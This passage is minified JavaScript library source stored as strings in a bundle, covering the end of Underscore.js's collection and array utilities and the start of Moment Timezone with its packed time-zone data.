values(obj);}\nfunction sample(obj,n,guard){if(n==null||guard){if(!isArrayLike(obj))obj=values(obj);return obj[random(obj.length-1)];}\nvar sample=toArray(obj);var length=getLength(sample);n=Math.max(Math.min(n,length),0);var last=length-1;for(var index=0;index<n;index++){var rand=random(index,last);var temp=sample[index];sample[index]=sample[rand];sample[rand]=temp;}\nreturn sample.slice(0,n);}\nfunction shuffle(obj){return sample(obj,Infinity);}\nfunction sortBy(obj,iteratee,context){var index=0;iteratee=cb(iteratee,context);return pluck(map(obj,function(value,key,list){return{value:value,index:index++,criteria:iteratee(value,key,list)};}).sort(function(left,right){var a=left.criteria;var b=right.criteria;if(a!==b){if(a>b||a===void 0)return 1;if(a<b||b===void 0)return-1;}\nreturn left.index-right.index;}),'value');}\nfunction group(behavior,partition){return function(obj,iteratee,context){var result=partition?[[],[]]:{};iteratee=cb(iteratee,context);each(obj,function(value,index){var key=iteratee(value,index,obj);behavior(result,value,key);});return result;};}\nvar groupBy=group(function(result,value,key){if(has$1(result,key))result[key].push(value);else result[key]=[value];});var indexBy=group(function(result,value,key){result[key]=value;});var countBy=group(function(result,value,key){if(has$1(result,key))result[key]++;else result[key]=1;});var partition=group(function(result,value,pass){result[pass?0:1].push(value);},true);function size(obj){if(obj==null)return 0;return isArrayLike(obj)?obj.length:keys(obj).length;}\nfunction keyInObj(value,key,obj){return key in obj;}\nvar pick=restArguments(function(obj,keys){var result={},iteratee=keys[0];if(obj==null)return result;if(isFunction$1(iteratee)){if(keys.length>1)iteratee=optimizeCb(iteratee,keys[1]);keys=allKeys(obj);}else{iteratee=keyInObj;keys=flatten$1(keys,false,false);obj=Object(obj);}\nfor(var i=0,length=keys.length;i<length;i++){var key=keys[i];var value=obj[key];if(iteratee(value,key,obj))result[key]=value;}\nreturn result;});var omit=restArguments(function(obj,keys){var iteratee=keys[0],context;if(isFunction$1(iteratee)){iteratee=negate(iteratee);if(keys.length>1)context=keys[1];}else{keys=map(flatten$1(keys,false,false),String);iteratee=function(value,key){return!contains(keys,key);};}\nreturn pick(obj,iteratee,context);});function initial(array,n,guard){return slice.call(array,0,Math.max(0,array.length-(n==null||guard?1:n)));}\nfunction first(array,n,guard){if(array==null||array.length<1)return n==null||guard?void 0:[];if(n==null||guard)return array[0];return initial(array,array.length-n);}\nfunction rest(array,n,guard){return slice.call(array,n==null||guard?1:n);}\nfunction last(array,n,guard){if(array==null||array.length<1)return n==null||guard?void 0:[];if(n==null||guard)return array[array.length-1];return rest(array,Math.max(0,array.length-n));}\nfunction compact(array){return filter(array,Boolean);}\nfunction flatten(array,depth){return flatten$1(array,depth,false);}\nvar difference=restArguments(function(array,rest){rest=flatten$1(rest,true,true);return filter(array,function(value){return!contains(rest,value);});});var without=restArguments(function(array,otherArrays){return difference(array,otherArrays);});function uniq(array,isSorted,iteratee,context){if(!isBoolean(isSorted)){context=iteratee;iteratee=isSorted;isSorted=false;}\nif(iteratee!=null)iteratee=cb(iteratee,context);var result=[];var seen=[];for(var i=0,length=getLength(array);i<length;i++){var value=array[i],computed=iteratee?iteratee(value,i,array):value;if(isSorted&&!iteratee){if(!i||seen!==computed)result.push(value);seen=computed;}else if(iteratee){if(!contains(seen,computed)){seen.push(computed);result.push(value);}}else if(!contains(result,value)){result.push(value);}}\nreturn result;}\nvar union=restArguments(function(arrays){return uniq(flatten$1(arrays,true,true));});function intersection(array){var result=[];var argsLength=arguments.length;for(var i=0,length=getLength(array);i<length;i++){var item=array[i];if(contains(result,item))continue;var j;for(j=1;j<argsLength;j++){if(!contains(arguments[j],item))break;}\nif(j===argsLength)result.push(item);}\nreturn result;}\nfunction unzip(array){var length=(array&&max(array,getLength).length)||0;var result=Array(length);for(var index=0;index<length;index++){result[index]=pluck(array,index);}\nreturn result;}\nvar zip=restArguments(unzip);function object(list,values){var result={};for(var i=0,length=getLength(list);i<length;i++){if(values){result[list[i]]=values[i];}else{result[list[i][0]]=list[i][1];}}\nreturn result;}\nfunction range(start,stop,step){if(stop==null){stop=start||0;start=0;}\nif(!step){step=stop<start?-1:1;}\nvar length=Math.max(Math.ceil((stop-start)/ step),0);var range=Array(length);for(var idx=0;idx<length;idx++,start+=step){range[idx]=start;}\nreturn range;}\nfunction chunk(array,count){if(count==null||count<1)return[];var result=[];var i=0,length=array.length;while(i<length){result.push(slice.call(array,i,i+=count));}\nreturn result;}\nfunction chainResult(instance,obj){return instance._chain?_$1(obj).chain():obj;}\nfunction mixin(obj){each(functions(obj),function(name){var func=_$1[name]=obj[name];_$1.prototype[name]=function(){var args=[this._wrapped];push.apply(args,arguments);return chainResult(this,func.apply(_$1,args));};});return _$1;}\neach(['pop','push','reverse','shift','sort','splice','unshift'],function(name){var method=ArrayProto[name];_$1.prototype[name]=function(){var obj=this._wrapped;if(obj!=null){method.apply(obj,arguments);if((name==='shift'||name==='splice')&&obj.length===0){delete obj[0];}}\nreturn chainResult(this,obj);};});each(['concat','join','slice'],function(name){var method=ArrayProto[name];_$1.prototype[name]=function(){var obj=this._wrapped;if(obj!=null)obj=method.apply(obj,arguments);return chainResult(this,obj);};});var allExports={__proto__:null,VERSION:VERSION,restArguments:restArguments,isObject:isObject,isNull:isNull,isUndefined:isUndefined,isBoolean:isBoolean,isElement:isElement,isString:isString,isNumber:isNumber,isDate:isDate,isRegExp:isRegExp,isError:isError,isSymbol:isSymbol,isArrayBuffer:isArrayBuffer,isDataView:isDataView$1,isArray:isArray,isFunction:isFunction$1,isArguments:isArguments$1,isFinite:isFinite$1,isNaN:isNaN$1,isTypedArray:isTypedArray$1,isEmpty:isEmpty,isMatch:isMatch,isEqual:isEqual,isMap:isMap,isWeakMap:isWeakMap,isSet:isSet,isWeakSet:isWeakSet,keys:keys,allKeys:allKeys,values:values,pairs:pairs,invert:invert,functions:functions,methods:functions,extend:extend,extendOwn:extendOwn,assign:extendOwn,defaults:defaults,create:create,clone:clone,tap:tap,get:get,has:has,mapObject:mapObject,identity:identity,constant:constant,noop:noop,toPath:toPath$1,property:property,propertyOf:propertyOf,matcher:matcher,matches:matcher,times:times,random:random,now:now,escape:_escape,unescape:_unescape,templateSettings:templateSettings,template:template,result:result,uniqueId:uniqueId,chain:chain,iteratee:iteratee,partial:partial,bind:bind,bindAll:bindAll,memoize:memoize,delay:delay,defer:defer,throttle:throttle,debounce:debounce,wrap:wrap,negate:negate,compose:compose,after:after,before:before,once:once,findKey:findKey,findIndex:findIndex,findLastIndex:findLastIndex,sortedIndex:sortedIndex,indexOf:indexOf,lastIndexOf:lastIndexOf,find:find,detect:find,findWhere:findWhere,each:each,forEach:each,map:map,collect:map,reduce:reduce,foldl:reduce,inject:reduce,reduceRight:reduceRight,foldr:reduceRight,filter:filter,select:filter,reject:reject,every:every,all:every,some:some,any:some,contains:contains,includes:contains,include:contains,invoke:invoke,pluck:pluck,where:where,max:max,min:min,shuffle:shuffle,sample:sample,sortBy:sortBy,groupBy:groupBy,indexBy:indexBy,countBy:countBy,partition:partition,toArray:toArray,size:size,pick:pick,omit:omit,first:first,head:first,take:first,initial:initial,last:last,rest:rest,tail:rest,drop:rest,compact:compact,flatten:flatten,without:without,uniq:uniq,unique:uniq,union:union,intersection:intersection,difference:difference,unzip:unzip,transpose:unzip,zip:zip,object:object,range:range,chunk:chunk,mixin:mixin,'default':_$1};var _=mixin(allExports);_._=_;return _;})));","moment-timezone-with-data.min.js":"(function(root,factory){\"use strict\";if(typeof module==='object'&&module.exports){module.exports=factory(require('moment'));}else if(typeof define==='function'&&define.amd){define(['moment'],factory);}else{factory(root.moment);}}(this,function(moment){\"use strict\";if(moment.version===undefined&&moment.default){moment=moment.default;}\nvar VERSION=\"0.5.43\",zones={},links={},countries={},names={},guesses={},cachedGuess;if(!moment||typeof moment.version!=='string'){logError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');}\nvar momentVersion=moment.version.split('.'),major=+momentVersion[0],minor=+momentVersion[1];if(major<2||(major===2&&minor<6)){logError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js '+moment.version+'. See momentjs.com');}\nfunction charCodeToInt(charCode){if(charCode>96){return charCode-87;}else if(charCode>64){return charCode-29;}\nreturn charCode-48;}\nfunction unpackBase60(string){var i=0,parts=string.split('.'),whole=parts[0],fractional=parts[1]||'',multiplier=1,num,out=0,sign=1;if(string.charCodeAt(0)===45){i=1;sign=-1;}\nfor(i;i<whole.length;i++){num=charCodeToInt(whole.charCodeAt(i));out=60*out+num;}\nfor(i=0;i<fractional.length;i++){multiplier=multiplier / 60;num=charCodeToInt(fractional.charCodeAt(i));out+=num*multiplier;}\nreturn out*sign;}\nfunction arrayToInt(array){for(var i=0;i<array.length;i++){array[i]=unpackBase60(array[i]);}}\nfunction intToUntil(array,length){for(var i=0;i<length;i++){array[i]=Math.round((array[i-1]||0)+(array[i]*60000));}\narray[length-1]=Infinity;}\nfunction mapIndices(source,indices){var out=[],i;for(i=0;i<indices.length;i++){out[i]=source[indices[i]];}\nreturn out;}\nfunction unpack(string){var data=string.split('|'),offsets=data[2].split(' '),indices=data[3].split(''),untils=data[4].split(' ');arrayToInt(offsets);arrayToInt(indices);arrayToInt(untils);intToUntil(untils,indices.length);return{name:data[0],abbrs:mapIndices(data[1].split(' '),indices),offsets:mapIndices(offsets,indices),untils:untils,population:data[5]|0};}\nfunction Zone(packedString){if(packedString){this._set(unpack(packedString));}}\nZone.prototype={_set:function(unpacked){this.name=unpacked.name;this.abbrs=unpacked.abbrs;this.untils=unpacked.untils;this.offsets=unpacked.offsets;this.population=unpacked.population;},_index:function(timestamp){var target=+timestamp,untils=this.untils,i;for(i=0;i<untils.length;i++){if(target<untils[i]){return i;}}},countries:function(){var zone_name=this.name;return Object.keys(countries).filter(function(country_code){return countries[country_code].zones.indexOf(zone_name)!==-1;});},parse:function(timestamp){var target=+timestamp,offsets=this.offsets,untils=this.untils,max=untils.length-1,offset,offsetNext,offsetPrev,i;for(i=0;i<max;i++){offset=offsets[i];offsetNext=offsets[i+1];offsetPrev=offsets[i?i-1:i];if(offset<offsetNext&&tz.moveAmbiguousForward){offset=offsetNext;}else if(offset>offsetPrev&&tz.moveInvalidForward){offset=offsetPrev;}\nif(target<untils[i]-(offset*60000)){return offsets[i];}}\nreturn offsets[max];},abbr:function(mom){return this.abbrs[this._index(mom)];},offset:function(mom){logError(\"zone.offset has been deprecated in favor of zone.utcOffset\");return this.offsets[this._index(mom)];},utcOffset:function(mom){return this.offsets[this._index(mom)];}};function Country(country_name,zone_names){this.name=country_name;this.zones=zone_names;}\nfunction OffsetAt(at){var timeString=at.toTimeString();var abbr=timeString.match(/\\([a-z ]+\\)/i);if(abbr&&abbr[0]){abbr=abbr[0].match(/[A-Z]/g);abbr=abbr?abbr.join(''):undefined;}else{abbr=timeString.match(/[A-Z]{3,5}/g);abbr=abbr?abbr[0]:undefined;}\nif(abbr==='GMT'){abbr=undefined;}\nthis.at=+at;this.abbr=abbr;this.offset=at.getTimezoneOffset();}\nfunction ZoneScore(zone){this.zone=zone;this.offsetScore=0;this.abbrScore=0;}\nZoneScore.prototype.scoreOffsetAt=function(offsetAt){this.offsetScore+=Math.abs(this.zone.utcOffset(offsetAt.at)-offsetAt.offset);if(this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g,'')!==offsetAt.abbr){this.abbrScore++;}};function findChange(low,high){var mid,diff;while((diff=((high.at-low.at)/ 12e4|0)*6e4)){mid=new OffsetAt(new Date(low.at+diff));if(mid.offset===low.offset){low=mid;}else{high=mid;}}\nreturn low;}\nfunction userOffsets(){var startYear=new Date().getFullYear()-2,last=new OffsetAt(new Date(startYear,0,1)),offsets=[last],change,next,i;for(i=1;i<48;i++){next=new OffsetAt(new Date(startYear,i,1));if(next.offset!==last.offset){change=findChange(last,next);offsets.push(change);offsets.push(new OffsetAt(new Date(change.at+6e4)));}\nlast=next;}\nfor(i=0;i<4;i++){offsets.push(new OffsetAt(new Date(startYear+i,0,1)));offsets.push(new OffsetAt(new Date(startYear+i,6,1)));}\nreturn offsets;}\nfunction sortZoneScores(a,b){if(a.offsetScore!==b.offsetScore){return a.offsetScore-b.offsetScore;}\nif(a.abbrScore!==b.abbrScore){return a.abbrScore-b.abbrScore;}\nif(a.zone.population!==b.zone.population){return b.zone.population-a.zone.population;}\nreturn b.zone.name.localeCompare(a.zone.name);}\nfunction addToGuesses(name,offsets){var i,offset;arrayToInt(offsets);for(i=0;i<offsets.length;i++){offset=offsets[i];guesses[offset]=guesses[offset]||{};guesses[offset][name]=true;}}\nfunction guessesForUserOffsets(offsets){var offsetsLength=offsets.length,filteredGuesses={},out=[],i,j,guessesOffset;for(i=0;i<offsetsLength;i++){guessesOffset=guesses[offsets[i].offset]||{};for(j in guessesOffset){if(guessesOffset.hasOwnProperty(j)){filteredGuesses[j]=true;}}}\nfor(i in filteredGuesses){if(filteredGuesses.hasOwnProperty(i)){out.push(names[i]);}}\nreturn out;}\nfunction rebuildGuess(){try{var intlName=Intl.DateTimeFormat().resolvedOptions().timeZone;if(intlName&&intlName.length>3){var name=names[normalizeName(intlName)];if(name){return name;}\nlogError(\"Moment Timezone found \"+intlName+\" from the Intl api, but did not have that data loaded.\");}}catch(e){}\nvar offsets=userOffsets(),offsetsLength=offsets.length,guesses=guessesForUserOffsets(offsets),zoneScores=[],zoneScore,i,j;for(i=0;i<guesses.length;i++){zoneScore=new ZoneScore(getZone(guesses[i]),offsetsLength);for(j=0;j<offsetsLength;j++){zoneScore.scoreOffsetAt(offsets[j]);}\nzoneScores.push(zoneScore);}\nzoneScores.sort(sortZoneScores);return zoneScores.length>0?zoneScores[0].zone.name:undefined;}\nfunction guess(ignoreCache){if(!cachedGuess||ignoreCache){cachedGuess=rebuildGuess();}\nreturn cachedGuess;}\nfunction normalizeName(name){return(name||'').toLowerCase().replace(/\\//g,'_');}\nfunction addZone(packed){var i,name,split,normalized;if(typeof packed===\"string\"){packed=[packed];}\nfor(i=0;i<packed.length;i++){split=packed[i].split('|');name=split[0];normalized=normalizeName(name);zones[normalized]=packed[i];names[normalized]=name;addToGuesses(normalized,split[2].split(' '));}}\nfunction getZone(name,caller){name=normalizeName(name);var zone=zones[name];var link;if(zone instanceof Zone){return zone;}\nif(typeof zone==='string'){zone=new Zone(zone);zones[name]=zone;return zone;}\nif(links[name]&&caller!==getZone&&(link=getZone(links[name],getZone))){zone=zones[name]=new Zone();zone._set(link);zone.name=names[name];return zone;}\nreturn null;}\nfunction getNames(){var i,out=[];for(i in names){if(names.hasOwnProperty(i)&&(zones[i]||zones[links[i]])&&names[i]){out.push(names[i]);}}\nreturn out.sort();}\nfunction getCountryNames(){return Object.keys(countries);}\nfunction addLink(aliases){var i,alias,normal0,normal1;if(typeof aliases===\"string\"){aliases=[aliases];}\nfor(i=0;i<aliases.length;i++){alias=aliases[i].split('|');normal0=normalizeName(alias[0]);normal1=normalizeName(alias[1]);links[normal0]=normal1;names[normal0]=alias[0];links[normal1]=normal0;names[normal1]=alias[1];}}\nfunction addCountries(data){var i,country_code,country_zones,split;if(!data||!data.length)return;for(i=0;i<data.length;i++){split=data[i].split('|');country_code=split[0].toUpperCase();country_zones=split[1].split(' ');countries[country_code]=new Country(country_code,country_zones);}}\nfunction getCountry(name){name=name.toUpperCase();return countries[name]||null;}\nfunction zonesForCountry(country,with_offset){country=getCountry(country);if(!country)return null;var zones=country.zones.sort();if(with_offset){return zones.map(function(zone_name){var zone=getZone(zone_name);return{name:zone_name,offset:zone.utcOffset(new Date())};});}\nreturn zones;}\nfunction loadData(data){addZone(data.zones);addLink(data.links);addCountries(data.countries);tz.dataVersion=data.version;}\nfunction zoneExists(name){if(!zoneExists.didShowError){zoneExists.didShowError=true;logError(\"moment.tz.zoneExists('\"+name+\"') has been deprecated in favor of !moment.tz.zone('\"+name+\"')\");}\nreturn!!getZone(name);}\nfunction needsOffset(m){var isUnixTimestamp=(m._f==='X'||m._f==='x');return!!(m._a&&(m._tzm===undefined)&&!isUnixTimestamp);}\nfunction logError(message){if(typeof console!=='undefined'&&typeof console.error==='function'){console.error(message);}}\nfunction tz(input){var args=Array.prototype.slice.call(arguments,0,-1),name=arguments[arguments.length-1],zone=getZone(name),out=moment.utc.apply(null,args);if(zone&&!moment.isMoment(input)&&needsOffset(out)){out.add(zone.parse(out),'minutes');}\nout.tz(name);return out;}\ntz.version=VERSION;tz.dataVersion='';tz._zones=zones;tz._links=links;tz._names=names;tz._countries=countries;tz.add=addZone;tz.link=addLink;tz.load=loadData;tz.zone=getZone;tz.zoneExists=zoneExists;tz.guess=guess;tz.names=getNames;tz.Zone=Zone;tz.unpack=unpack;tz.unpackBase60=unpackBase60;tz.needsOffset=needsOffset;tz.moveInvalidForward=true;tz.moveAmbiguousForward=false;tz.countries=getCountryNames;tz.zonesForCountry=zonesForCountry;var fn=moment.fn;moment.tz=tz;moment.defaultZone=null;moment.updateOffset=function(mom,keepTime){var zone=moment.defaultZone,offset;if(mom._z===undefined){if(zone&&needsOffset(mom)&&!mom._isUTC){mom._d=moment.utc(mom._a)._d;mom.utc().add(zone.parse(mom),'minutes');}\nmom._z=zone;}\nif(mom._z){offset=mom._z.utcOffset(mom);if(Math.abs(offset)<16){offset=offset / 60;}\nif(mom.utcOffset!==undefined){var z=mom._z;mom.utcOffset(-offset,keepTime);mom._z=z;}else{mom.zone(offset,keepTime);}}};fn.tz=function(name,keepTime){if(name){if(typeof name!=='string'){throw new Error('Time zone name must be a string, got '+name+' ['+typeof name+']');}\nthis._z=getZone(name);if(this._z){moment.updateOffset(this,keepTime);}else{logError(\"Moment Timezone has no data for \"+name+\". See http://momentjs.com/timezone/docs/#/data-loading/.\");}\nreturn this;}\nif(this._z){return this._z.name;}};function abbrWrap(old){return function(){if(this._z){return this._z.abbr(this);}\nreturn old.call(this);};}\nfunction resetZoneWrap(old){return function(){this._z=null;return old.apply(this,arguments);};}\nfunction resetZoneWrap2(old){return function(){if(arguments.length>0)this._z=null;return old.apply(this,arguments);};}\nfn.zoneName=abbrWrap(fn.zoneName);fn.zoneAbbr=abbrWrap(fn.zoneAbbr);fn.utc=resetZoneWrap(fn.utc);fn.local=resetZoneWrap(fn.local);fn.utcOffset=resetZoneWrap2(fn.utcOffset);moment.tz.setDefault=function(name){if(major<2||(major===2&&minor<9)){logError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js '+moment.version+'.');}\nmoment.defaultZone=name?getZone(name):null;return moment;};var momentProperties=moment.momentProperties;if(Object.prototype.toString.call(momentProperties)==='[object Array]'){momentProperties.push('_z');momentProperties.push('_a');}else if(momentProperties){momentProperties._z=null;}\nloadData({\"version\":\"2023c\",\"zones\":[\"Africa/Abidjan|GMT|0|0||48e5\",\"Africa/Nairobi|EAT|-30|0||47e5\",\"Africa/Algiers|WET WEST CET CEST|0 -10 -10 -20|01012320102|3bX0 11A0 dDd0 17b0 11B0 1cN0 2Dy0 1cN0 1fB0 1cL0|26e5\",\"Africa/Lagos|WAT|-10|0||17e6\",\"Africa/Bissau|-01 GMT|10 0|01|cap0|39e4\",\"Africa/Maputo|CAT|-20|0||26e5\",\"Africa/Cairo|EET EEST|-20 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|LX0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1WL0 rd0 1Rz0 wp0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1qL0 Xd0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1ny0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 WL0 1qN0 Rb0 1wp0 On0 1zd0 Lz0 1EN0 Fb0 c10 8n0 8Nd0 gL0 e10 mn0 kSp0 1cL0 1cN0 1fz0 1a10 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0|15e6\",\"Africa/Casablanca|+00 +01|0 -10|01010101010101010101010101010101010101010101010101010101010101010101010|aS00 rz0 43d0 AL0 1Nd0 XX0 1Cp0 pz0 dEp0 4mn0 SyN0 AL0 1Nd0 wn0 1FB0 Db0 1zd0 Lz0 1Nf0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600|32e5\",\"Africa/Ceuta|WET WEST CET CEST|0 -10 -10 -20|0101010102323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|aS00 rz0 43d0 AL0 1Nd0 XX0 1Cp0 pz0 dEp0 4VB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|85e3\",\"Africa/El_Aaiun|-01 +00 +01|10 0 -10|01212121212121212121212121212121212121212121212121212121212121212121|fi10 6L0 AL0 1Nd0 XX0 1Cp0 pz0 1cBB0 AL0 1Nd0 wn0 1FB0 Db0 1zd0 Lz0 1Nf0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600|20e4\",\"Africa/Johannesburg|SAST|-20|0||84e5\",\"Africa/Juba|CAT CAST EAT|-20 -30 -30|01010101010101010101010101010101020|LW0 16L0 1iN0 17b0 1jd0 17b0 1ip0 17z0 1i10 17X0 1hB0 18n0 1hd0 19b0 1gp0 19z0 1iN0 17b0 1ip0 17z0 1i10 18n0 1hd0 18L0 1gN0 19b0 1gp0 19z0 1iN0 17z0 1i10 17X0 yGd0 PeX0|\",\"Africa/Khartoum|CAT CAST EAT|-20 -30 -30|01010101010101010101010101010101020|LW0 16L0 1iN0 17b0 1jd0 17b0 1ip0 17z0 1i10 17X0 1hB0 18n0 1hd0 19b0 1gp0 19z0 1iN0 17b0 1ip0 17z0 1i10 18n0 1hd0 18L0 1gN0 19b0 1gp0 19z0 1iN0 17z0 1i10 17X0 yGd0 HjL0|51e5\",\"Africa/Monrovia|MMT GMT|I.u 0|01|4SoI.u|11e5\",\"Africa/Ndjamena|WAT WAST|-10 -20|010|nNb0 Wn0|13e5\",\"Africa/Sao_Tome|GMT WAT|0 -10|010|1UQN0 2q00|\",\"Africa/Tripoli|EET CET CEST|-20 -10 -20|0121212121212121210120120|tda0 A10 1db0 1cN0 1db0 1dd0 1db0 1eN0 1bb0 1e10 1cL0 1c10 1db0 1dd0 1db0 1cN0 1db0 1q10 fAn0 1ep0 1db0 AKq0 TA0 1o00|11e5\",\"Africa/Tunis|CET CEST|-10 -20|0101010101010101010|hOn0 WM0 1rA0 11c0 nwo0 Ko0 1cM0 1cM0 1rA0 10M0 zuM0 10N0 1aN0 1qM0 WM0 1qM0 11A0 1o00|20e5\",\"Africa/Windhoek|SAST CAT WAT|-20 -20 -10|01212121212121212121212121212121212121212121212121|Ndy0 9Io0 16P0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4\",\"America/Adak|BST BDT AHST HST HDT|b0 a0 a0 a0 90|0101010101010101010101010101234343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|Kd0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cm0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|326\",\"America/Anchorage|AHST AHDT YST AKST AKDT|a0 90 90 90 80|0101010101010101010101010101234343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|Kc0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cm0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|30e4\",\"America/Puerto_Rico|AST|40|0||24e5\",\"America/Araguaina|-03 -02|30 20|01010101010101010101010101010|CxD0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 dMN0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 ny10 Lz0|14e4\",\"America/Argentina/Buenos_Aires|-03 -02|30 20|01010101010101010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 A4p0 uL0 1qN0 WL0|\",\"America/Argentina/Catamarca|-03 -02 -04|30 20 40|01010101210102010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\"America/Argentina/Cordoba|-03 -02 -04|30 20 40|01010101210101010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 A4p0 uL0 1qN0 WL0|\",\"America/Argentina/Jujuy|-03 -02 -04|30 20 40|010101202101010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1ze0 TX0 1ld0 WK0 1wp0 TX0 A4p0 uL0|\",\"America/Argentina/La_Rioja|-03 -02 -04|30 20 40|010101012010102010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Qn0 qO0 16n0 Rb0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\"America/Argentina/Mendoza|-03 -02 -04|30 20 40|01010120202102010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1u20 SL0 1vd0 Tb0 1wp0 TW0 ri10 Op0 7TX0 uL0|\",\"America/Argentina/Rio_Gallegos|-03 -02 -04|30 20 40|01010101010102010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\"America/Argentina/Salta|-03 -02 -04|30 20 40|010101012101010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 A4p0 uL0|\",\"America/Argentina/San_Juan|-03 -02 -04|30 20 40|010101012010102010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Qn0 qO0 16n0 Rb0 1wp0 TX0 rld0 m10 8lb0 uL0|\",\"America/Argentina/San_Luis|-03 -02 -04|30 20 40|010101202020102020|9Rf0 Db0 zvd0 Bz0 1tB0 XX0 1q20 SL0 AN0 